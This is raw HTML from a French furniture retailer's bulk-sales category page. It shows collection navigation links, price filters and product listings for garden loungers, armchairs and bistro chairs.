banquettes</a></li><li> <a href="https://www.100chaises.fr/633-shade-assises-et-tables">SHADE assises et tables</a></li><li> <a href="https://www.100chaises.fr/642-hull-assises">HULL assises</a></li><li> <a href="https://www.100chaises.fr/643-ari-salon-de-jardin-modulable">ARI salon de jardin modulable</a></li><li> <a href="https://www.100chaises.fr/644-daisy-rop-salon-de-jardin">DAISY-ROP salon de jardin</a></li><li> <a href="https://www.100chaises.fr/645-chips-assises">CHIPS assises</a></li><li> <a href="https://www.100chaises.fr/669-ermet-grande-table">ERMET grande table</a></li><li> <a href="https://www.100chaises.fr/648-cacao-assises">CACAO assises</a></li><li> <a href="https://www.100chaises.fr/576-fade">FADE</a></li><li> <a href="https://www.100chaises.fr/577-cuba">CUBA</a></li><li> <a href="https://www.100chaises.fr/578-lili-table-bois">LILI table bois</a></li><li> <a href="https://www.100chaises.fr/579-lean">LEAN</a></li><li> <a href="https://www.100chaises.fr/580-cuba-bois">CUBA BOIS</a></li><li> <a href="https://www.100chaises.fr/581-classy">CLASSY</a></li><li> <a href="https://www.100chaises.fr/582-faro-lido-riva-bora-costa">FARO-LIDO-RIVA-BORA-COSTA</a></li><li> <a href="https://www.100chaises.fr/583-doga">DOGA</a></li><li> <a href="https://www.100chaises.fr/584-libeccio-levante-maestrale">LIBECCIO-LEVANTE-MAESTRALE</a></li><li> <a href="https://www.100chaises.fr/585-rio">RIO</a></li><li> <a href="https://www.100chaises.fr/586-komodo">KOMODO</a></li><li> <a href="https://www.100chaises.fr/587-net">NET</a></li><li> <a href="https://www.100chaises.fr/588-trill">TRILL</a></li><li> <a href="https://www.100chaises.fr/589-blog">BLOG</a></li><li> <a href="https://www.100chaises.fr/590-africa">AFRICA</a></li><li> <a href="https://www.100chaises.fr/591-ibis">IBIS</a></li><li> <a href="https://www.100chaises.fr/592-delta-assise-et-tables">DELTA assise et tables</a></li><li> <a href="https://www.100chaises.fr/593-echo">ECHO</a></li><li> <a href="https://www.100chaises.fr/594-x-beam">X-BEAM</a></li><li> <a href="https://www.100chaises.fr/595-nemo-tables">NEMO tables</a></li><li> <a href="https://www.100chaises.fr/596-terminal-bancs">TERMINAL bancs</a></li><li> <a href="https://www.100chaises.fr/597-ponte-bancs">PONTE bancs</a></li><li> <a href="https://www.100chaises.fr/598-flick">FLICK</a></li><li> <a href="https://www.100chaises.fr/599-dunk">DUNK</a></li><li> <a href="https://www.100chaises.fr/600-agami-phillipe-nigro-collection">AGAMI</a></li><li> <a href="https://www.100chaises.fr/601-altana">ALTANA</a></li><li> <a href="https://www.100chaises.fr/602-tamburo-tables">TAMBURO tables</a></li><li> <a href="https://www.100chaises.fr/603-bubalus-tables">BUBALUS tables</a></li><li> <a href="https://www.100chaises.fr/604-fondina">FONDINA</a></li><li> <a href="https://www.100chaises.fr/605-kiyumi">KIYUMI</a></li><li> <a href="https://www.100chaises.fr/606-randa">RANDA</a></li><li> <a href="https://www.100chaises.fr/607-fifty">FIFTY</a></li><li> <a href="https://www.100chaises.fr/608-tiffany">TIFFANY</a></li><li> <a href="https://www.100chaises.fr/609-nastro">NASTRO</a></li><li> <a href="https://www.100chaises.fr/610-moon">MOON</a></li><li> <a href="https://www.100chaises.fr/612-solid">SOLID</a></li><li> <a href="https://www.100chaises.fr/613-wing-assises">WING assises</a></li><li> <a href="https://www.100chaises.fr/614-nastra-tables">NASTRA tables</a></li><li> <a href="https://www.100chaises.fr/615-zas-tables">ZAS tables</a></li><li> <a href="https://www.100chaises.fr/616-classic-tables">CLASSIC tables</a></li><li> <a href="https://www.100chaises.fr/617-sixties-tables">SIXTIES tables</a></li><li> <a href="https://www.100chaises.fr/618-myra">MYRA</a></li><li> <a href="https://www.100chaises.fr/619-dalton-assies-et-tables">DALTON assies et tables</a></li><li> <a href="https://www.100chaises.fr/620-babah">BABAH</a></li><li> <a href="https://www.100chaises.fr/621-snap">SNAP</a></li><li> <a href="https://www.100chaises.fr/622-gaby-chaises-et-bancs">GABY chaises et bancs</a></li><li> <a href="https://www.100chaises.fr/623-stela-assises">STELA assises</a></li><li> <a href="https://www.100chaises.fr/626-nomade-table-bois">NOMADE table bois</a></li><li> <a href="https://www.100chaises.fr/627-patch-cloison-acoustique-panneau-insonorisant">PATCH cloison acoustique / panneau insonorisant</a></li><li> <a href="https://www.100chaises.fr/628-dna-adn-bancs">DNA-ADN bancs</a></li><li> <a href="https://www.100chaises.fr/630-nassau">NASSAU</a></li><li> <a href="https://www.100chaises.fr/632-ring-assises">RING assises</a></li><li> <a href="https://www.100chaises.fr/634-uni-assises-et-bancs">UNI assises et bancs</a></li><li> <a href="https://www.100chaises.fr/635-uni-ka-fauteuil-chic-et-tendance">UNI-KA, fauteuil chic et tendance</a></li><li> <a href="https://www.100chaises.fr/646-gotham-woody-assises">GOTHAM WOODY assises</a></li><li> <a href="https://www.100chaises.fr/653-aria-assises-et-tables">ARIA assises et tables</a></li><li> <a href="https://www.100chaises.fr/659-verdea-salon-de-jardin-et-table">VERDEA salon de jardin et table</a></li><li> <a href="https://www.100chaises.fr/660-roma-mobilier-d-exterieur">ROMA mobilier d&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/661-twist-mobilier-d-exterieur">TWIST - mobilier d&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/662-arty-tabouret-de-bar-ou-cuisine">ARTY, tabouret de bar ou cuisine</a></li><li> <a href="https://www.100chaises.fr/667-lisa-assises">LISA assises</a></li></ul></li></ul></div></div></div><div id="mobile-header" class="mobile-header-style-1"><div id="mobile-header-sticky"><div class="container"><div class="mobile-main-bar"><div class="row no-gutters align-items-center row-mobile-header"><div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown"> <a class="m-nav-btn" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i> <span>Menu</span></a><div id="mobile_menu_click_overlay"></div><div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div></div><div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search"> <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i> <span>Rechercher</span></a><div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget"><form method="get" action="https://www.100chaises.fr/module/iqitsearch/searchiqit"><div class="input-group"> <input type="text" name="s" value="" placeholder="Rechercher" data-all-text="Show all results" data-blog-text="Blog post" data-product-text="Product" data-brands-text="Marque" class="form-control form-search-control"> <button type="submit" class="search-btn"> <i class="fa fa-search"></i> </button></div></form></div></div><div class="col col-mobile-logo text-center"> <a href="https://www.100chaises.fr/"> <img class="logo img-fluid" src="/img/100chaises-logo-1616163074.jpg" alt="100 Chaises / Viacom"> </a></div><div class="col col-auto col-mobile-btn col-mobile-btn-account"> <a href="https://www.100chaises.fr/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i> <span> Connexion </span></a></div><div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown"><div id="mobile-cart-wrapper"> <a id="mobile-cart-toogle" class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn"> 0 </span></i> <span>Panier</span></a><div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div></div></div></div></div></div></div></div> </header><section id="wrapper"><div class="container"> <nav data-depth="2" class="breadcrumb"><div class="row align-items-center"><div class="col"><ol itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a itemprop="item" href="https://www.100chaises.fr/"> <span itemprop="name"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/home.png" alt="accueil"></span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="item" content="https://www.100chaises.fr/282-vente-par-lots"> <span itemprop="name">Vente par lots</span> </span><meta itemprop="position" content="2"></li></ol></div><div class="col col-auto"></div></div> </nav></div><div id="inner-wrapper" class="container"> <aside id="notifications"> </aside><div id="content-wrapper"><link id="ls-skin-v6" rel="stylesheet" href="/modules/layerslider/views/css/layerslider/skins/v6/skin.css?v=6.6.9"> <script>document.addEventListener("DOMContentLoaded", function() {
if (typeof jQuery.fn.layerSlider == "undefined") {
if (window._layerSlider && window._layerSlider.showNotice) { 
window._layerSlider.showNotice('layerslider_7','jquery');
}
} else {
jQuery("#layerslider_7 .fancybox > img").unwrap();
jQuery("#layerslider_7").layerSlider({createdWith: '6.6.9', sliderVersion: '6.6.9', skin: 'v6', showCircleTimer: false, skinsPath: 'https://www.100chaises.fr/modules/layerslider/views/css/layerslider/skins/', hideWelcomeMessage: true});
}
});</script><div id="layerslider_7" class="ls-wp-container fitvidsignore" style="max-width:100%;width:1240px;height:310px;max-width:1240px;margin:0 auto;margin-bottom: 20px;"><div class="ls-slide" data-ls="bgcolor:#969c9c;kenburnsscale:1.2;"><img src="https://www.100chaises.fr/img/ls-slider-7-slide-1.png" class="ls-tn" alt="Slide thumbnail" /><a style="" class="ls-l" href="#" target="_self"><img style="top:0px;left:0px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;opacity:1;mix-blend-mode:normal;width:310px;height:310px;" class="" src="https://www.100chaises.fr/img/mobilier-design-lot-1.jpg" alt=""></a><a style="" class="ls-l" href="#" target="_self"><img style="top:0px;left:310px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;opacity:1;mix-blend-mode:normal;width:310px;" class="" src="https://www.100chaises.fr/img/mobilier-design-lot-2.jpg" alt=""></a><a style="" class="ls-l" href="#" target="_self"><img style="top:0px;left:620px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;opacity:1;mix-blend-mode:normal;width:310px;" class="" src="https://www.100chaises.fr/img/mobilier-design-lot-3.jpg" alt=""></a><h1 style="white-space: normal;top:57px;left:958px;text-align:left;font-weight:700;font-style:normal;text-decoration:none;opacity:1;mix-blend-mode:normal;font-size:29px;color:#ffffff;font-family:Helvetica;width:250px;" class="ls-l" data-ls="offsetxin:-100;delayin:100;texttypein:;">Lots</h1><p style="white-space: normal;top:126px;left:960px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;opacity:1;mix-blend-mode:normal;font-size:16px;width:218px;color:#ffffff;" class="ls-l" data-ls="offsetxin:-100;delayin:300;texttypein:;">Tout peut s'acheter par lot : table basse, canap&eacute;, fauteuil, chaise, mange-debout, tabouret, objet d&eacute;co, d&eacute;coration, mobilier, bain de soleil, lampes...</p></div></div> <section id="main"><div id="js-product-list-header"></div><h1 class="h1 page-title"> <span>Vente par lots</span></h1><section id="products"><div id="facets_search_center_dropdown"><div id="facets_search_wrapper"><div id="search_filters_wrapper"><div id="search_filter_controls" class="hidden-md-up"> <button data-search-url="" class="btn btn-secondary btn-sm js-search-filters-clear-all"> <i class="fa fa-times" aria-hidden="true"></i>Effacer tout </button> <button class="btn btn-primary btn-lg ok"> <i class="fa fa-filter" aria-hidden="true"></i> ok </button></div><div class="block block-facets"><div id="search_filters" class="dropdown-search-filters mt-4 mb-4"><aside class="facet clearfix facet-dropdown dropdown"><h4 class="form-control facet-title facet-title-dropdown" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span>Prix</span> <i class="fa fa-angle-down drop-icon" aria-hidden="true"></i></h4><ul id="facet_31890" class="faceted-slider dropdown-menu dropdown-menu-facet" data-slider-min="252" data-slider-max="8880" data-slider-id="31890" data-slider-values="null" data-slider-unit="€" data-slider-label="Prix" data-slider-specifications="{&quot;symbol&quot;:[&quot;,&quot;,&quot;\u00a0&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;currencyCode&quot;:&quot;EUR&quot;,&quot;currencySymbol&quot;:&quot;\u20ac&quot;,&quot;positivePattern&quot;:&quot;#,##0.00\u00a0\u00a4&quot;,&quot;negativePattern&quot;:&quot;-#,##0.00\u00a0\u00a4&quot;,&quot;maxFractionDigits&quot;:2,&quot;minFractionDigits&quot;:2,&quot;groupingUsed&quot;:true,&quot;primaryGroupSize&quot;:3,&quot;secondaryGroupSize&quot;:3}" data-slider-encoded-url="https://www.100chaises.fr/282-vente-par-lots" ><li><p id="facet_label_31890"> 252,00&nbsp;€ - 8&nbsp;880,00&nbsp;€</p><div id="slider-range_31890"></div></li></ul> </aside></div></div></div></div></div><div id=""><div id="js-active-search-filters" class="hide"></div></div><div id=""><div id="js-product-list-top" class="products-selection"><div class="row align-items-center justify-content-between small-gutters"><div class="col view-switcher hidden-sm-down"> <a href="https://www.100chaises.fr/282-vente-par-lots?productListView=grid" class="current js-search-link" data-button-action="change-list-view" data-view="grid" rel="nofollow"><i class="fa fa-th" aria-hidden="true"></i></a> <a href="https://www.100chaises.fr/282-vente-par-lots?productListView=list" class=" js-search-link" data-button-action="change-list-view" data-view="list" rel="nofollow"><i class="fa fa-th-list" aria-hidden="true"></i></a></div><div class="col col-auto"> <span class="showing hidden-sm-down"> Affichage 1-24 de 262 article(s) </span></div><div class="col col pagination-wrapper hidden-sm-down"> <nav class="pagination"><ul class="page-list clearfix text-center"><li class=" current "> <a rel="nofollow" href="https://www.100chaises.fr/282-vente-par-lots" class="disabled js-search-link" data-after-click="backToTop" > 1 </a></li><li class=" "> <a rel="nofollow" href="https://www.100chaises.fr/282-vente-par-lots?page=2" class="js-search-link" data-after-click="backToTop" > 2 </a></li><li class=" "> <a rel="nofollow" href="https://www.100chaises.fr/282-vente-par-lots?page=3" class="js-search-link" data-after-click="backToTop" > 3 </a></li><li class="spacer "> <span class="spacer">&hellip;</span></li><li class=" "> <a rel="nofollow" href="https://www.100chaises.fr/282-vente-par-lots?page=11" class="js-search-link" data-after-click="backToTop" > 11 </a></li><li class=" "> <a rel="next" href="https://www.100chaises.fr/282-vente-par-lots?page=2" id="infinity-url" class="next js-search-link" data-after-click="backToTop" > <i class="fa fa-angle-right" aria-hidden="true"></i> </a></li></ul> </nav></div><div class="col col-auto col-left-sort"><div class="products-sort-nb-dropdown products-sort-order dropdown"> <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false"> <span class="select-title-name"></span> <i class="fa fa-angle-down" aria-hidden="true"></i> </a><div class="dropdown-menu"> <a rel="nofollow" href="https://www.100chaises.fr/282-vente-par-lots?order=product.sales.desc" class="select-list dropdown-item js-search-link" > Best sellers </a> <a rel="nofollow" href="https://www.100chaises.fr/282-vente-par-lots?order=product.position.asc" class="select-list dropdown-item js-search-link" > Pertinence </a> <a rel="nofollow" href="https://www.100chaises.fr/282-vente-par-lots?order=product.name.asc" class="select-list dropdown-item js-search-link" > Nom, A à Z </a> <a rel="nofollow" href="https://www.100chaises.fr/282-vente-par-lots?order=product.name.desc" class="select-list dropdown-item js-search-link" > Nom, Z à A </a> <a rel="nofollow" href="https://www.100chaises.fr/282-vente-par-lots?order=product.price.asc" class="select-list dropdown-item js-search-link" > Prix, croissant </a> <a rel="nofollow" href="https://www.100chaises.fr/282-vente-par-lots?order=product.price.desc" class="select-list dropdown-item js-search-link" > Prix, décroissant </a></div></div></div></div></div></div><div id=""><div id="facets-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div><div id="js-product-list"><div class="products row products-grid"><div class="js-product-miniature-wrapper col-6 col-md-4 col-lg-3 col-xl-3 "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="3239" data-id-product-attribute="0"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/3239-bain-de-soleil-transat-chaise-longue-firenze-structure-aluminium-peint-roulettes-assise-tissu-texplat-lot-de-6-pieces.html" class="thumbnail product-thumbnail"><img data-src="https://www.100chaises.fr/108868-home_default/bain-de-soleil-transat-chaise-longue-firenze-structure-aluminium-peint-roulettes-assise-tissu-texplat-lot-de-6-pieces.jpg" src="/themes/100chaises/assets/img/blank.png" alt="Bain de soleil, transat, chaise longue FIRENZE, structure aluminium peint + roulettes, assise tissu Texplat." data-full-size-image-url="https://www.100chaises.fr/108868-thickbox_default/bain-de-soleil-transat-chaise-longue-firenze-structure-aluminium-peint-roulettes-assise-tissu-texplat-lot-de-6-pieces.jpg" width="305" height="305" class="img-fluid js-lazy-product-image product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag new"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/new-mini.png" alt="nouveau"></li><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Terrasse - jardin</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/3239-bain-de-soleil-transat-chaise-longue-firenze-structure-aluminium-peint-roulettes-assise-tissu-texplat-lot-de-6-pieces.html">Bain de soleil, transat, chaise longue FIRENZE,...</a></h3><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/3239-bain-de-soleil-transat-chaise-longue-firenze-structure-aluminium-peint-roulettes-assise-tissu-texplat-lot-de-6-pieces.html">VERM-FIRENZE-413</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/3239-bain-de-soleil-transat-chaise-longue-firenze-structure-aluminium-peint-roulettes-assise-tissu-texplat-lot-de-6-pieces.html"> <span class="product-price" content="3042.48">3&nbsp;042,48&nbsp;€</span></a></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/3239-bain-de-soleil-transat-chaise-longue-firenze-structure-aluminium-peint-roulettes-assise-tissu-texplat-lot-de-6-pieces.html">Bain de soleil, transat, chaise longue FIRENZE, structure aluminium peinte anthracite-AG avec roulettes afin de faciliter tout déplacement et deux patins antidérapants sous chaque pied pour une stabilité irréprochable. L'assise et le dossier réglable 5 positions en tissu Texplat couleur anthracite est ultra-résistante et ne demande pratiquement aucun...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=3239&amp;id_product_attribute=0" method="post"><input type="hidden" name="id_product" value="3239"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div> </article></div><div class="js-product-miniature-wrapper col-6 col-md-4 col-lg-3 col-xl-3 "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="3175" data-id-product-attribute="114352"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/3175-114352-fauteuil-repas-d-exterieur-slot-pietement-acier-galvanise-peint-assise-coussin-dossier-corde-tressee-marine-lot-de-2-pieces.html#/4400-verm_peinture-gris_tourterelle_fa/4522-verm_corde_couleurs-corde_creme_n4/4529-verm_couleurs_coussins-argile" class="thumbnail product-thumbnail"><img data-src="https://www.100chaises.fr/106908-home_default/fauteuil-repas-d-exterieur-slot-pietement-acier-galvanise-peint-assise-coussin-dossier-corde-tressee-marine-lot-de-2-pieces.jpg" src="/themes/100chaises/assets/img/blank.png" alt="Fauteuil d&#039;extérieur SLOT, piétement acier galvanisé peint gris Tourterelle, coussin argile, dossier corde tressé marine crème." data-full-size-image-url="https://www.100chaises.fr/106908-thickbox_default/fauteuil-repas-d-exterieur-slot-pietement-acier-galvanise-peint-assise-coussin-dossier-corde-tressee-marine-lot-de-2-pieces.jpg" width="305" height="305" class="img-fluid js-lazy-product-image product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/3175-fauteuil-repas-d-exterieur-slot-pietement-acier-galvanise-peint-assise-coussin-dossier-corde-tressee-marine-lot-de-2-pieces.html">Fauteuil repas d&#039;extérieur SLOT, piétement acier...</a></h3><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/3175-114352-fauteuil-repas-d-exterieur-slot-pietement-acier-galvanise-peint-assise-coussin-dossier-corde-tressee-marine-lot-de-2-pieces.html#/4400-verm_peinture-gris_tourterelle_fa/4522-verm_corde_couleurs-corde_creme_n4/4529-verm_couleurs_coussins-argile">VERM-SLOT-301</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/3175-114352-fauteuil-repas-d-exterieur-slot-pietement-acier-galvanise-peint-assise-coussin-dossier-corde-tressee-marine-lot-de-2-pieces.html#/4400-verm_peinture-gris_tourterelle_fa/4522-verm_corde_couleurs-corde_creme_n4/4529-verm_couleurs_coussins-argile"> <span class="product-price" content="841.8">841,80&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/3175-114326-fauteuil-repas-d-exterieur-slot-pietement-acier-galvanise-peint-assise-coussin-dossier-corde-tressee-marine-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4522-verm_corde_couleurs-corde_creme_n4/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Gris foncé" style="background-image: url(/img/co/4528.jpg)" ><span class="sr-only">Gris foncé</span></a> <a href="https://www.100chaises.fr/3175-114326-fauteuil-repas-d-exterieur-slot-pietement-acier-galvanise-peint-assise-coussin-dossier-corde-tressee-marine-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4522-verm_corde_couleurs-corde_creme_n4/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Anthracite-AG" style="background-image: url(/img/co/4395.jpg)" ><span class="sr-only">Anthracite-AG</span></a> <a href="https://www.100chaises.fr/3175-114326-fauteuil-repas-d-exterieur-slot-pietement-acier-galvanise-peint-assise-coussin-dossier-corde-tressee-marine-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4522-verm_corde_couleurs-corde_creme_n4/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Corde crème - n°4" style="background-image: url(/img/co/4522.jpg)" ><span class="sr-only">Corde crème - n°4</span></a> <a href="https://www.100chaises.fr/3175-114347-fauteuil-repas-d-exterieur-slot-pietement-acier-galvanise-peint-assise-coussin-dossier-corde-tressee-marine-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4522-verm_corde_couleurs-corde_creme_n4/4529-verm_couleurs_coussins-argile" class="color" title="Argile" style="background-image: url(/img/co/4529.jpg)" ><span class="sr-only">Argile</span></a> <a href="https://www.100chaises.fr/3175-114327-fauteuil-repas-d-exterieur-slot-pietement-acier-galvanise-peint-assise-coussin-dossier-corde-tressee-marine-lot-de-2-pieces.html#/4396-verm_peinture-beige_be/4522-verm_corde_couleurs-corde_creme_n4/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Beige-BE" style="background-image: url(/img/co/4396.jpg)" ><span class="sr-only">Beige-BE</span></a> <a href="https://www.100chaises.fr/3175-114333-fauteuil-repas-d-exterieur-slot-pietement-acier-galvanise-peint-assise-coussin-dossier-corde-tressee-marine-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4523-verm_corde_couleurs-corde_taupe_n9/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Corde taupe - n°9" style="background-image: url(/img/co/4523.jpg)" ><span class="sr-only">Corde taupe - n°9</span></a> <a href="https://www.100chaises.fr/3175-114368-fauteuil-repas-d-exterieur-slot-pietement-acier-galvanise-peint-assise-coussin-dossier-corde-tressee-marine-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4522-verm_corde_couleurs-corde_creme_n4/4530-verm_couleurs_coussins-sans_coussin" class="color" title="Sans coussin" style="background-image: url(/img/co/4530.jpg)" ><span class="sr-only">Sans coussin</span></a> <a href="https://www.100chaises.fr/3175-114328-fauteuil-repas-d-exterieur-slot-pietement-acier-galvanise-peint-assise-coussin-dossier-corde-tressee-marine-lot-de-2-pieces.html#/4397-verm_peinture-blanc_bcu/4522-verm_corde_couleurs-corde_creme_n4/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Blanc-BCU" style="background-image: url(/img/co/4397.jpg)" ><span class="sr-only">Blanc-BCU</span></a> <a href="https://www.100chaises.fr/3175-114340-fauteuil-repas-d-exterieur-slot-pietement-acier-galvanise-peint-assise-coussin-dossier-corde-tressee-marine-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4524-verm_corde_couleurs-corde_noir_n5/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Corde noir - n°5" style="background-image: url(/img/co/4524.jpg)" ><span class="sr-only">Corde noir - n°5</span></a> <a href="https://www.100chaises.fr/3175-114329-fauteuil-repas-d-exterieur-slot-pietement-acier-galvanise-peint-assise-coussin-dossier-corde-tressee-marine-lot-de-2-pieces.html#/4398-verm_peinture-blanc_perle_bs/4522-verm_corde_couleurs-corde_creme_n4/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Blanc perle-BS" style="background-image: url(/img/co/4398.jpg)" ><span class="sr-only">Blanc perle-BS</span></a> <a href="https://www.100chaises.fr/3175-114330-fauteuil-repas-d-exterieur-slot-pietement-acier-galvanise-peint-assise-coussin-dossier-corde-tressee-marine-lot-de-2-pieces.html#/4399-verm_peinture-bronze_bro/4522-verm_corde_couleurs-corde_creme_n4/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Bronze-BRO" style="background-image: url(/img/co/4399.jpg)" ><span class="sr-only">Bronze-BRO</span></a> <a href="https://www.100chaises.fr/3175-114331-fauteuil-repas-d-exterieur-slot-pietement-acier-galvanise-peint-assise-coussin-dossier-corde-tressee-marine-lot-de-2-pieces.html#/4400-verm_peinture-gris_tourterelle_fa/4522-verm_corde_couleurs-corde_creme_n4/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Gris Tourterelle-FA" style="background-image: url(/img/co/4400.jpg)" ><span class="sr-only">Gris Tourterelle-FA</span></a> <a href="https://www.100chaises.fr/3175-114332-fauteuil-repas-d-exterieur-slot-pietement-acier-galvanise-peint-assise-coussin-dossier-corde-tressee-marine-lot-de-2-pieces.html#/4401-verm_peinture-noir_ne/4522-verm_corde_couleurs-corde_creme_n4/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Noir-NE" style="background-image: url(/img/co/4401.jpg)" ><span class="sr-only">Noir-NE</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/3175-114352-fauteuil-repas-d-exterieur-slot-pietement-acier-galvanise-peint-assise-coussin-dossier-corde-tressee-marine-lot-de-2-pieces.html#/4400-verm_peinture-gris_tourterelle_fa/4522-verm_corde_couleurs-corde_creme_n4/4529-verm_couleurs_coussins-argile">Le fauteuil de jardin SLOT, structure quatre pieds avec accoudoirs en tube d'acier rond Ø22 mm., finition galvanisé peint poudre avec verni de protection certifié Qualicoat pour une résistance optimale face aux intempéries, aux rayons U.V. et aux impacts. Avec tampons plastiques de protections des sols. Le dossier se compose de cordage marine tressé,...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=3175&amp;id_product_attribute=114352" method="post"><input type="hidden" name="id_product" value="3175"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div> </article></div><div class="js-product-miniature-wrapper col-6 col-md-4 col-lg-3 col-xl-3 "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="3146" data-id-product-attribute="113870"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/3146-113870-fauteuil-de-bistrot-twist-structure-acier-galvanise-peint-assise-coussin-housse-tissu-hydrofuge-lot-de-4-pieces.html#/4398-verm_peinture-blanc_perle_bs/4529-verm_couleurs_coussins-argile" class="thumbnail product-thumbnail"><img data-src="https://www.100chaises.fr/106414-home_default/fauteuil-de-bistrot-twist-structure-acier-galvanise-peint-assise-coussin-housse-tissu-hydrofuge-lot-de-4-pieces.jpg" src="/themes/100chaises/assets/img/blank.png" alt="Fauteuil de bistrot TWIST, structure acier galvanisé peint blanc perle, assise coussin housse, tissu argile." data-full-size-image-url="https://www.100chaises.fr/106414-thickbox_default/fauteuil-de-bistrot-twist-structure-acier-galvanise-peint-assise-coussin-housse-tissu-hydrofuge-lot-de-4-pieces.jpg" width="305" height="305" class="img-fluid js-lazy-product-image product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability 